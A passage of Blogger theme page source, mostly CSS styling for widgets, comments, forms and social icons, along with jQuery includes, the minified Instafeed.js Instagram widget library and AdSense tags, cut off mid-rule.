#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
margin-bottom:1px;
color:#333;
display:block;
font-size:14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size:10px;
letter-spacing:1px;
color:#999;
font-style:italic;
font-family:"Open Sans";
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
#logo { padding:45px 0 0px; }
#navigation {       height: 50px;
background: #000000;}
.menu li a {     font-size:12px;font-weight:300!important;font-family: Lato, sans-serif;
color: #ffffff; }
.menu li a:hover {  color:#fff; }
.menu .sub-menu, .menu .children { background: #171717; }
ul.menu ul a, .menu ul ul a { border-top: 1px solid #333333; color:#999999; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a i { color:#fff; }
#top-social a:hover i { color:#fff }
#top-search a { background:#fff}
#top-search a { color:#000 }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#666666; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-social  { background:#f2f2f2; }
#footer-logo { background:#171717; }
#footer-logo p { color:#777777; }
#footer-copyright { background:#202122; }
#footer-copyright p { color:#888888; }
a{ color:#444; }
span.share-box i {
color: #000;
}
span.share-box a,	 #footer-logo p i  color:#b5b8b9; }
.post-entry blockquote p { border-left:3px solid #cea525; }
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.post-body p {
font-size: 13px;
line-height: 20px;
margin-bottom: 20px;
color: #545353;
line-height: 1.8;
font-family: 'Lora';
}
/* ######## Instagram Widget Css ######################### */
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Playfair Display,sans-serif;color:$textcolor;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7678537235565825984&amp;zx=311de534-c4d6-452d-a4b6-02dafd929765' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7678537235565825984&amp;zx=311de534-c4d6-452d-a4b6-02dafd929765' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7480089583341829 -->

</head>
<script async='async' data-ad-client='ca-pub-7480089583341829' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<style>

.boxed-icon {
  display: inline-block;
  width: 24px;
  height: 24px;
  line-height: 24px;
  text-align: center;
  font-size: 12px;
  border: 1px solid #eaeaea;
}
.boxed-icon.icon-1x {
  width: 24px;
  height: 24px;
  line-height: 24px;
  font-size: 12px;
}
.boxed-icon.icon-2x {
  width: 30px;
  height: 28px;
  line-height: 28px;
  font-size: 14px;
}
.boxed-icon.icon-3x {
  width: 40px;
  height: 38px;
  line-height: 38px;
  font-size: 16px;
}
.boxed-icon.icon-4x {
  width: 56px;
  height: 54px;
  line-height: 54px;
  font-size: 18px;
}
.boxed-icon.large {
  width: 56px;
  height: 54px;
  line-height: 54px;
}
.boxed-icon.fill {
  background: #222;
  border-color: #222;
  color: #fff;
}
.boxed-icon.fill:hover {
  background: #090909;
  border-color: #090909;
}

.facebook {
  color: #3b5998;
}
.facebook:hover {
  color: #fff;
}
.facebook.boxed-icon {
  background: #fff;
}
.facebook.boxed-icon:hover {
  color: #fff;
  background: #3b5998;
  border-color: #3b5998;
}
.facebook.boxed-icon.fill {
  background: #fff;
  border-color: #999;
  color: #999;
}
.facebook.boxed-icon.fill:hover {
  background: #2d4373;
  border-color: #2d4373;
}

.google-plus {
  color: #dd4b39;
}
.google-plus:hover {
  color: #fff;
}
.google-plus.boxed-icon {
  background: #fff;
}
.google-plus.boxed-icon:hover {
  color: #fff;
  background: #dd4b39;
  border-color: #dd4b39;
}
.google-plus.boxed-icon.fill {
  background: #fff;
  border-color: #999;
  color: #999;
}
.google-plus.boxed-icon.fill:hover {
  background: #c23321;
  border-color: #c23321;
}

.linkedin {
  color: #007bb6;
}
.linkedin:hover {
  color: #fff;
}
.linkedin.boxed-icon {
  background: #fff;
}
.linkedin.boxed-icon:hover {
  color: #fff;
  background: #007bb6;
  border-color: #007bb6;
}
.linkedin.boxed-icon.fill {
  background: #fff;
  border-color: #999;
  color: #999;
}
.linkedin.boxed-icon.fill:hover {
  background: #005983;
  border-color: #005983;
}

.pinterest {
  color: #cb2027;
}
.pinterest:hover {
  color: #fff;
}
.pinterest.boxed-icon {
  background: #fff;
}
.pinterest.boxed-icon:hover {
  color: #fff;
  background: #cb2027;
  border-color: #cb2027;
}
.pinterest.boxed-icon.fill {
  background: #fff;
  border-color: #999;
  color: #999;
}
.pinterest.boxed-icon.fill:hover {
  background: #9f191f;
  border-color: #9f191f;
}

.twitter {
  color: #00aced;
}
.twitter:hover {
  color: #fff;
}
.twitter.boxed-icon {
  background: #fff;
}
.twitter.boxed-icon:hover {
  color: #fff;
  background: #00aced;
  border-color: #00aced;
}
.twitter.boxed-icon.fill {
  background: #fff;
  border-color: #999;
  color: #999;
}
.twitter.boxed-icon.fill:hover {
  background: #0087ba;
  border-color: #0087ba;
}

.instagram {
  color: #3f729b;
}
.instagram:hover {
  color: #386589;
}
.instagram.boxed-icon {
  background: #fff;
}
.instagram.boxed-icon:hover {
  color: #fff;
  background: #3f729b;
  border-color: #3f729b;
}
.instagram.boxed-icon.fill {
  background: #fff;
  border-color: #999;
  color: #999;
}
.instagram.boxed-icon.fill:hover {
  background: #305777;
  border-color: #305777;
}

.vk {
  color: #45668e;
}
.vk:hover {
  color: #3d5a7d;
}
.vk.boxed-icon {
  background: #fff;
}
.vk.boxed-icon:hover {
  color: #fff;
  background: #45668e;
  border-color: #45668e;
}
.vk.boxed-icon.fill {
  background: #fff;
  border-color: #999;
  color: #999;
}
.vk.boxed-icon.fill:hover {
  background: #344d6c;
  border-color: #344d6c;
}

.tumblr {
  color: #35465c;
}
.tumblr:hover {
  color: #2c3a4c;
}
.tumblr.boxed-icon {
  background: #fff;
}
.tumblr.boxed-icon:hover {
  color: #fff;
  background: #35465c;
  border-color: #35465c;
}
.tumblr.boxed-icon.fill {
  background: #fff;
  border-color: #999;
  color: #999;
}
.tumblr.boxed-icon.fill:hover {
  background: #222d3c;
  border-color: #222d3c;
}

.xing {
  color: #cfdc00;
}
.xing:hover {
  color: #b7c300;
}
.xing.boxed-icon {
  background: #fff;
}
.xing.boxed-icon:hover {
  color: #fff;
  background: #cfdc00;
  border-color: #cfdc00;
}
.xing.boxed-icon.fill {
  background: #cfdc00;
  border-color: #cfdc00;
  color: #fff;
}
.xing.boxed-icon.fill:hover {
  background: #9fa900;
  border-color: #9fa900;
}

.soundcloud {
  color: #f80;
}
.soundcloud:hover {
  color: #e67a00;
}
.soundcloud.boxed-icon {
  background: #fff;
}
.soundcloud.boxed-icon:hover {
  color: #fff;
  background: #f80;
  border-color: #f80;
}
.soundcloud.boxed-icon.fill {
  background: #f80;
  border-color: #f80;
  color: #fff;
}
.soundcloud.boxed-icon.fill:hover {
  background: #cc6d00;
  border-color: #cc6d00;
}

.dribbble {
  color: #ea4c89;
}
.dribbble:hover {
  color: #e7357a;
}
.dribbble.boxed-icon {
  background: #fff;
}
.dribbble.boxed-icon:hover {
  color: #fff;
  background: #ea4c89;
  border-color: #ea4c89;
}
.dribbble.boxed-icon.fill {
  background: #ea4c89;
  border-color: #ea4c89;
  color: #fff;
}
.dribbble.boxed-icon.fill:hover {
  background: #e51e6b;
  border-color: #e51e6b;
}

.youtube {
  color: #e52d27;
}
.youtube:hover {
  color: #d8201a;
}
.youtube.boxed-icon {
  background: #fff;
}
.youtube.boxed-icon:hover {
  color: #fff;
  background: #e52d27;
  border-color: #e52d27;
}
.youtube.boxed-icon.fill {
  background: #e52d27;
  border-color: #e52d27;
  color: #fff;
}
.youtube.boxed-icon.fill:hover {
  background: #c21d17;
  border-color: #c21d17;
}

.spotify {
  color: #7ab800;
}
.spotify:hover {
  color: #699f00;
}
.spotify.boxed-icon {
  background: #fff;
}
.spotify.boxed-icon:hover {
  color: #fff;
  background: #7ab800;
  border-color: #7ab800;
}
.spotify.boxed-icon.fill {
  background: #7ab800;
  border-color: #7ab800;
  color: #fff;
}
.spotify.boxed-icon.fill:hover {
  background: #588500;
